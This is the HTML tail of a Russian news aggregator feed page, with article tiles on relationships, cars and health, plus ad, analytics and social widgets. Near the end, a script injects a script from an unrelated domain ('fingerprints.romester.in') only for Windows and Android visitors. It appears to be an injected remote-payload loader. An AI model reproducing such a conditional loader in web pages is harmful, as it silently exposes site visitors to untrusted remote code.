        <div class="post-index__tile" data-id="115934">
                                        <div class="post-index__image-container">
                    <a href="https://manlike.mediasalt.ru/chetyre_tipa_zhenschin_kotorye_nravyatsya_bolshinstvu_muzhchin" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/405/405879/2-4-1024x733-1.jpg" width="300" height="215"  class="post-index__image"  alt="Четыре типа женщин, которые нравятся большинству мужчин"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://manlike.mediasalt.ru/chetyre_tipa_zhenschin_kotorye_nravyatsya_bolshinstvu_muzhchin">Четыре типа женщин, которые нравятся большинству мужчин</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">32</div>
                    <div class="post-index__comments">25</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//manlike.mediasalt.ru/" class="post-index__site-title">Мужской журнал</a>
                <span class="post-index__time">17:16</span>
                <span class="post-index__date">05 апр 2022</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__ok">
    <div class="ok-block-container" id="ok_group_widget"></div>
    <script>
        !function (d, id, did, st) {
            var js = d.createElement("script");
            js.src = "https://connect.ok.ru/connect.js";
            js.onload = js.onreadystatechange = function () {
                if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
                    if (!this.executed) {
                        this.executed = true;
                        setTimeout(function () {
                            OK.CONNECT.insertGroupWidget(id,did,st);
                        }, 0);
                    }
                }}
            d.documentElement.appendChild(js);
        }(document,"ok_group_widget","53508319084632",'{"width":302,"height":283}');
    </script>
</div>
                
                
        <div class="post-index__tile" data-id="138725">
                                        <div class="post-index__image-container">
                    <a href="https://autocrash.mediasalt.ru/chem_opasen_podogrev_sideniy_v_avto_dlya_muzhskogo_zdorovya_i_kak_snizit_riski" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/577/577418/avto.png" width="300" height="200"  class="post-index__image"  alt="Чем опасен подогрев сидений в авто для мужского здоровья и как снизить риски"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://autocrash.mediasalt.ru/chem_opasen_podogrev_sideniy_v_avto_dlya_muzhskogo_zdorovya_i_kak_snizit_riski">Чем опасен подогрев сидений в авто для мужского здоровья и как снизить риски</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">2</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//autocrash.mediasalt.ru/" class="post-index__site-title">Авто Скрежет</a>
                <span class="post-index__time">11:40</span>
                <span class="post-index__date">21 ноя 2025</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv">
                       <div id="yandex_rtb_R-A-1708605-9-1"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1708605-9",
        renderTo: "yandex_rtb_R-A-1708605-9-1",
        pageNumber: 1, 
    })
})</script>
            </div>
                
                
        <div class="post-index__tile" data-id="5341">
                                        <div class="post-index__image-container">
                    <a href="https://manlike.mediasalt.ru/model_paola_saulino_uzhe_otblagodarila_400_muzhchin" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/0/28373/original.jpg" width="300" height="259"  class="post-index__image"  alt="Модель Паола Саулино уже отблагодарила 400 мужчин"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://manlike.mediasalt.ru/model_paola_saulino_uzhe_otblagodarila_400_muzhchin">Модель Паола Саулино уже отблагодарила 400 мужчин</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">4</div>
                    <div class="post-index__comments">10</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//manlike.mediasalt.ru/" class="post-index__site-title">Мужской журнал</a>
                <span class="post-index__time">14:09</span>
                <span class="post-index__date">17 дек 2017</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="115679">
                                        <div class="post-index__image-container">
                    <a href="https://manlike.mediasalt.ru/ot_infarkta_i_insulta_skolko_i_kak_neobhodimo_trenirovatsya_chtoby_pomoch_serdcu" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/403/403979/original.jpg" width="300" height="200"  class="post-index__image"  alt="От инфаркта и инсульта: сколько и как необходимо тренироваться, чтобы помочь сердцу?"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://manlike.mediasalt.ru/ot_infarkta_i_insulta_skolko_i_kak_neobhodimo_trenirovatsya_chtoby_pomoch_serdcu">От инфаркта и инсульта: сколько и как необходимо тренироваться, чтобы помочь сердцу?</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">4</div>
                    <div class="post-index__comments">1</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//manlike.mediasalt.ru/" class="post-index__site-title">Мужской журнал</a>
                <span class="post-index__time">03:00</span>
                <span class="post-index__date">11 мар 2022</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="136432">
                                        <div class="post-index__image-container">
                    <a href="https://autocrash.mediasalt.ru/opytnye_voditeli_i_skrytye_riski_pochemu_stazh_ne_vsegda_zaschischaet" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/570/570606/car-workshop-vehicle-motorcycle-broken-auto-619518-pxhere.com.jpg" width="300" height="225"  class="post-index__image"  alt="Опытные водители и скрытые риски: почему стаж не всегда защищает"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://autocrash.mediasalt.ru/opytnye_voditeli_i_skrytye_riski_pochemu_stazh_ne_vsegda_zaschischaet">Опытные водители и скрытые риски: почему стаж не всегда защищает</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">2</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//autocrash.mediasalt.ru/" class="post-index__site-title">Авто Скрежет</a>
                <span class="post-index__time">14:20</span>
                <span class="post-index__date">21 окт 2025</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="128705">
                                        <div class="post-index__image-container">
                    <a href="https://avtotema.mediasalt.ru/eksperty_rasskazali_kakie_avtomobilnye_shiny_opasny_dlya_zhizni_i_pochemu" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/524/524460/tire-fitting-scaled-e1648792633462-728x455.jpg" width="300" height="188"  class="post-index__image"  alt="Эксперты рассказали, какие автомобильные шины опасны для жизни и почему"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://avtotema.mediasalt.ru/eksperty_rasskazali_kakie_avtomobilnye_shiny_opasny_dlya_zhizni_i_pochemu">Эксперты рассказали, какие автомобильные шины опасны для жизни и почему</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">3</div>
                    <div class="post-index__comments">1</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//avtotema.mediasalt.ru/" class="post-index__site-title">Авто-Тема</a>
                <span class="post-index__time">18:09</span>
                <span class="post-index__date">07 дек 2024</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="115822">
                                        <div class="post-index__image-container">
                    <a href="https://manlike.mediasalt.ru/kakih_muzhchin_vybirayut_zhenschiny" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/404/404931/kakikh_muzhchin_vybirayut_zhenshchiny.jpg" width="300" height="225"  class="post-index__image"  alt="Каких мужчин выбирают женщины?"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://manlike.mediasalt.ru/kakih_muzhchin_vybirayut_zhenschiny">Каких мужчин выбирают женщины?</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">69</div>
                    <div class="post-index__comments">34</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//manlike.mediasalt.ru/" class="post-index__site-title">Мужской журнал</a>
                <span class="post-index__time">19:57</span>
                <span class="post-index__date">24 мар 2022</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv">
                       <div id="yandex_rtb_R-A-1708605-9-2"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1708605-9",
        renderTo: "yandex_rtb_R-A-1708605-9-2",
        pageNumber: 2, 
    })
})</script>
            </div>
                
                
        <div class="post-index__tile" data-id="86637">
                                        <div class="post-index__image-container">
                    <a href="https://avtotema.mediasalt.ru/eksperty_rasskazali_o_transportnoy_magistrali_evraziya__amerika" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/347/347983/original.jpg" width="300" height="162"  class="post-index__image"  alt="Эксперты рассказали о транспортной магистрали Евразия — Америка"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://avtotema.mediasalt.ru/eksperty_rasskazali_o_transportnoy_magistrali_evraziya__amerika">Эксперты рассказали о транспортной магистрали Евразия — Америка</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">34</div>
                    <div class="post-index__comments">12</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//avtotema.mediasalt.ru/" class="post-index__site-title">Авто-Тема</a>
                <span class="post-index__time">20:55</span>
                <span class="post-index__date">28 авг 2021</span>
            </div>
        </div>
                                        <div class="post-index__tile post-index__tile__adv">
                       <div id="yandex_rtb_R-A-1708605-9-3"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1708605-9",
        renderTo: "yandex_rtb_R-A-1708605-9-3",
        pageNumber: 3, 
    })
})</script>
            </div>
        
                
        <div class="post-index__tile" data-id="142278">
                                        <div class="post-index__image-container">
                    <a href="https://mediasalt.ru/rekord_krasnoy_mashiny_ne_pobityy_po_sey_den_kak_neizvestnye_sovetskie_hokkeisty_udivili_ves_mir" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/588/588808/collage27.jpg" width="300" height="193"  class="post-index__image"  alt="Рекорд «Красной машины», не побитый по сей день: как неизвестные советские хоккеисты удивили весь мир"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://mediasalt.ru/rekord_krasnoy_mashiny_ne_pobityy_po_sey_den_kak_neizvestnye_sovetskie_hokkeisty_udivili_ves_mir">Рекорд «Красной машины», не побитый по сей день: как неизвестные советские хоккеисты удивили весь мир</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">1</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="/" class="post-index__site-title">Читайте самую соль!</a>
                <span class="post-index__time">17:06</span>
                <span class="post-index__date">Сегодня</span>
            </div>
        </div>
    <script>
$(function() {
                        setNextPageUrl('/postsIndex/2');
            rebuildIndexPosts();
            });
</script>

        </div>
        <div class="feed-update-handler-container">
            <div class="feed-update-handler" data-feed-url="/postsIndex/2"></div>
        </div>
        <div class="container">             
        </div>

        <div class="to-top"></div>        <div class="unsubscribe-block">
    <div class="unsubscribe-block__background"></div>
    <div class="unsubscribe-block__container">
        <div class="unsubscribe-block__close"></div>
        <div class="unsubscribe-block__wait"><img src="/i/ajax.gif" /></div>
        <div class="unsubscribe-block__step unsubscribe-block__step1">
            <h4>Выберете причину обращения:</h4>
            <form>
                <label>
                    <input type="radio" name="step" value="3" />
                    Отписаться от рассылки / удалить профиль
                </label>
                <label>
                    <input type="radio" name="step" value="-1" />
                    Предложить улучшение
                </label>
                <span class="unsubscribe-block__error unsubscribe-block__step1-error1">Выберите действие</span>
                <button>Далее</button>
            </form>
        </div>
                <div class="unsubscribe-block__step unsubscribe-block__step3">
            <h4>Укажите ваш емейл:</h4>
            <form>
                <input type="email" name="email" required="required"/>
                <span class="unsubscribe-block__error unsubscribe-block__error2">Укажите емейл</span>
                <button>Далее</button>
            </form>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step4">
            <h4>Такого емейла у нас нет.</h4>
            <p>Проверьте ваш емейл:</p>
            <form>
                <input type="email" name="email"  required="required"/>
                <span class="unsubscribe-block__error unsubscribe-block__error2">Укажите емейл</span>
                <button>Далее</button>
            </form>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step5">
            <h4>Почему-то мы не можем найти ваши данные. Напишите, пожалуйста, в специальный раздел обратной связи: Не смогли найти емейл. Наш менеджер разберется в сложившейся ситуации.</h4>
            <button>Ок</button>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step6">
            <h4>Ваши данные удалены</h4>
            <p>Просим прощения за доставленные неудобства</p>
            <button>Ок</button>
        </div>
    </div>
</div>        <script type="text/template" id="popup_template">
            <div class="popup__container">
                <div class="popup__background"></div>
                <div class="popup__inner">
                    <div class="popup__close"></div>
                    <div class="popup__content"></div>
                </div>
            </div>
        </script>
                <script type="text/template" id="image-share-template">
    <div class="page-likes__link image-share__mailru btn-share-mailru"></div>
    <div class="page-likes__link image-share__vk btn-share-vk"></div>
    <div class="page-likes__link image-share__twitter btn-share-twitter"></div>
    <div class="page-likes__link image-share__ok btn-share-ok"></div>
</script>
<script>
        $(function(){
        var images = $('.post-single__content-content img');
        var imageAppendShare = function(image){
            var requiredSize = [100, 200];
            if(image.clientWidth < requiredSize[0] || image.clientHeight < requiredSize[1]){
                return false;
            }
            var buttonsTemplate = $('#image-share-template').html();
                replacment = $('<span class="image-share-container">' + buttonsTemplate + '</span>'),
                imageCopy = $(image).clone();
            $(replacment).append(imageCopy);
            $(image).replaceWith(replacment);
        };
        images.each(function(i, img){
            var href = $(img).prop('src');
            if(href){
                var tmpImage = new Image();
                tmpImage.onload = function(){
                    imageAppendShare(img);
                };
                tmpImage.src = href;
            }
        });
    });
</script>
                <script type="text/javascript">
        var reformalOptions = {
            project_id: 979751,
            project_host: "mediasalt.reformal.ru",
            tab_orientation: "right",
            tab_indent: "50%",
            tab_bg_color: "#F05A00",
            tab_border_color: "#FFFFFF",
            tab_image_url: "http://tab.reformal.ru/0J7QsdGA0LDRgtC90LDRjyDRgdCy0Y%252FQt9GM/FFFFFF/59ca90214c7f6d94d97c9fec82abb313/left/0/tab.png",
            tab_border_width: 2
        };

        (function() {
            if(window.innerWidth > 800) {
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.async = true;
                script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'media.reformal.ru/widgets/v3/reformal.js';
                document.getElementsByTagName('head')[0].appendChild(script);
            };
        })();
    </script><noscript><a href="http://reformal.ru" rel="nofollow"><img src="http://media.reformal.ru/reformal.png" /></a><a href="http://mediasalt.reformal.ru" rel="nofollow">Обратная связь</a></noscript>

            <!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                var metrikaParams = [];
                metrikaParams.user = 0;
                w.yaCounter45579243 = new Ya.Metrika({
                    id:45579243,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    params: metrikaParams||{}
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45579243" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
        
                        
<script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

    </body>
</html>
